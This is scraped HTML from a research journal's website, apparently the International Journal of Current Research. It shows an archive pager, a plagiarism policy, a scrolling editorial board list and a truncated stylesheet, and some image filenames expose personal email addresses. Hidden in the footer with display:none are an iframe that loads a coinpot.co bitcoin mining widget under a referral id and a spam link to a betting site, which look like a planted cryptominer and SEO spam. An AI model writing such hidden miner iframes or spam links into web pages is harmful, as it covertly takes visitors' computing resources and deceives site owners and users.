      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/archive/202105?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-f96db35841501f08eccd7d78f2af953e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>


--- FILE ---
content_type: text/css
request_url: https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css
body_size: 4736
content:
@import url(https://fonts.googleapis.com/css?family=Lato);@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600);@import url(https://fonts.googleapis.com/css?family=Roboto);ul,li,h1,h2,h3,h4,h5,h6{margin:0}body{background:#FFF;font-size:12px;margin:0;padding:0;color:#555555;font-family:'Roboto',sans-serif;font-weight:normal;line-height:16px;overflow-x:hidden;}}p{padding:2px 0px 2px 0px;}a:link,a:visited{color:#0074bd;text-decoration:none;}a:hover,a:active{color:#DD5800;text-decoration:underline;}a:hover{color:#ca000;text-decoration:underline;}h2 a:link,h2 a:visited,h1 a:link,h1 a:visited,h3 a:link,h3 a:visited{color:#484642;font-family:Arial,Helvetica,sans-serif;}h1,h2,h3{color:#3c3b3a;font-size:18px;}#wrapper{width:1300px;margin:0px auto;background:#FFFFFF;}#header{background:#FFFFFF;border-top:20px solid #00488E;}#logocontainer{float:left;width:990px;}#header-content{width:295px;float:right;padding:3px 0 0 0;}#navigation{background:#0066CA;border-top:3px solid #8FC8FF;float:left;font-family:'Roboto',sans-serif;width:1300px;margin-bottom:5px;margin-top:-2px;}#navigation ul{padding:0px;list-style:none;margin:0px;padding-left:40px;}#navigation ul li{float:left;list-style:none;background:none;border:none;padding:14px 14px 10px 14px;text-transform:uppercase;}#navigation ul li ul{margin-top:18px;list-style:none;border-bottom:2px solid #AED7FD;border-left:2px solid #AED7FD;border-right:2px solid #AED7FD;width:160px;background:#E0F0FF;padding-left:1px;}#navigation ul li ul li{border-bottom:2px solid #AED7FD;float:left;font-family:'Roboto',sans-serif;font-size:11px;font-weight:normal;padding:4px 6px;text-transform:capitalize !important;width:150px;}#navigation ul li ul li a{color:#0763B9;text-decoration:none;}#navigation ul li ul li a:hover{color:#555;text-decoration:none;}#navigation ul li a{color:#fff;font-weight:bold;padding:0px;}#navigation ul li a:hover{text-decoration:underline;color:#fff;}body.admin-menu #views-exposed-form-forthcoming-articles-page-1{display:block !important;padding:5px 0px 5px 20px;}#views-exposed-form-forthcoming-articles-page-1{display:none;}body.admin-menu .views-field-edit-node{display:block !important;}.views-field-edit-node{display:none;}#container{width:1300px;float:left;margin-bottom:10px;}#container h3{color:#555;font-size:15px;padding:3px;}#container .view-header h3{color:#fff;font-size:13px;padding:6px 8px !important;margin:8px 0 15px 0;background:#0066ca;border-radius:6px;}#container h1.page-title{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}.view-announcement .views-row .views-field-body p{margin:2px 0px;font-weight:normal !important;}.view-coverimage .views-row{border:1px solid #CCCCCC;float:left;margin:2px;width:200px;}.view-coverimage .views-field-field-coverimage-fid img{padding:4px;}.view-coverimage .views-field-field-coverimage-fid{float:left;}.view-coverimage .views-field-title{font-weight:bold;margin-bottom:4px;text-align:center;}.view-coverimage #indxing{float:left;margin:20px 0 1px 130px;}.view-coverimage.view-display-id-page_1{margin-top:15px;}hr{border:1px solid #C7D0D8;}#edit-actions #edit-submit,input.teaser-button{-moz-outline-radius:4px;background:url(/sites/all/themes/ijcr/images/blue-button.png) no-repeat scroll left center rgba(0,0,0,0);border:1px solid #FFFFFF;color:#FFFFFF;cursor:pointer;font-family:'Roboto',sans-serif;font-size:0.916em;font-weight:bold;outline:1px solid #9BABB0;padding:2px 4px;text-transform:uppercase;}#container .pager li.pager-current{background-color:#27638C;border:1px solid #EEEBEB;color:#FFFFFF;margin:0 3px;padding:4px;}select.form-select,input.form-text,textarea.form-textarea{background:none repeat scroll 0 0 #F3F9FF;border:1px solid #0066CA;color:#666666;padding:2px 0;}#user-login-form input.form-text,#search-block-form input.form-text{width:156px;}#block-block-18{text-align:center;padding:5px 0;}.view-current-issue ol li,.view-monthly-archive ol li{margin-left:20px;padding:0 0 0.3em;}.view-current-issue ol,.view-monthly-archive ol{margin:0;padding:5px;}.view-current-issue ol li,.view-monthly-archive ol li{clear:left;background:url(/sites/all/themes/ijcr/images/lock-icon.png) no-repeat scroll 4px 0;padding-left:35px;margin-bottom:5px;}.view-current-issue .views-field-title,.view-monthly-archive .views-field-title{line-height:19px;text-align:justify;font-size:14px;}.view-current-issue .views-field-title a,.view-monthly-archive .views-field-title a{color:#007e8a;}.view-archive.view-id-archive.view-display-id-page .views-row{padding:3px 0;border-bottom:1px solid #ccc;}.view-current-issue .views-field-field-article-certificate-fid a{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #d3d3d3;border-radius:2px;color:#a90329;display:block;float:left;font-size:13px;height:24px;line-height:24px;margin-right:7px;text-align:center;width:105px;}.view-current-issue .views-field-field-article-certificate-fid a:hover{background:#e6e6e6 none repeat scroll 0 0;border:1px solid #49afcd;color:#045989;text-decoration:none;}.views-field-field-pdf-fid a{color:#dd5800;}.view-current-issue .views-field-field-issue-doi-url{color:#0074bd;font-size:12px;}.view-current-issue .views-field-field-issue-doi-url a{color:#0074bd;}.node-type-article #contentmiddle .field-name-body{line-height:21px;font-size:14px;}.view-specialissue ol{margin:0;padding:5px;}.view-specialissue .views-field-field-pdf-fid{height:50px;left:530px;margin-bottom:-46px;position:relative;top:-35px;width:80px;}.view-specialissue .views-field-title{font-weight:bold;line-height:19px;width:530px;}.view-specialissue .views-field-field-author-value{width:530px;}.view-specialissue .view-content ol li{margin:2px 0px 0px 20px;padding:1px 0;border-bottom:1px solid #ccc;}#user-login-form{text-align:left;}div.form-item label{font-weight:normal;}#submitmiddle,#hardcopymiddle{margin:0 auto;max-width:920px;text-align:left;box-shadow:0 2px 12px rgba(0,0,0,0.65);border-radius:8px;}#container #h2title h1{border-bottom:1px solid #C7D0D8;clear:left;font-family:'Roboto',sans-serif;font-size:18px;font-weight:600;padding-bottom:7px;width:98%;color:#555 !important;line-height:23px;}#block-block-26{margin-top:10px;}#block-block-26 #indxing{text-align:center;}#block-block-26 p img{border:1px solid #D1D1D1;margin-left:2px;padding:3px;}#leftside .block ul{margin:0;padding:0 0 0.25em 1em;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}.view-articletracking .view-header{margin:8px 0px;}.view-articletracking .views-field-nothing .text-message{font-size:12px;padding:5px 0px;color:#2b3244;}.view-articletracking .views-field-nothing h3{font-size:14px;font-weight:bold;padding:8px 0px;color:#00759b !important;}.view-articletracking label{clear:both;color:#336699;float:left;font-size:12px;width:40%;}.view-articletracking .field-content{float:left;width:60% !important;}.view-articletracking .views-field-field-tracking-manuscriptno-value,.view-articletracking .views-field-field-tracking-author-value,.view-articletracking .views-field-field-tracking-emailid-email,.view-articletracking .views-field-field-tracking-submission-value,.view-articletracking .views-field-field-tracking-accepted-publicat-value,.view-articletracking .views-field-field-tracking-agreement-sent-value,.view-articletracking .views-field-field-tracking-pdf-offprint-value,.view-articletracking .views-field-field-tracking-proofs-available-value,.view-articletracking .views-field-field-tracking-proofs-returned-value,.view-articletracking .views-field-field-tracking-agreement-returne-value,.view-articletracking 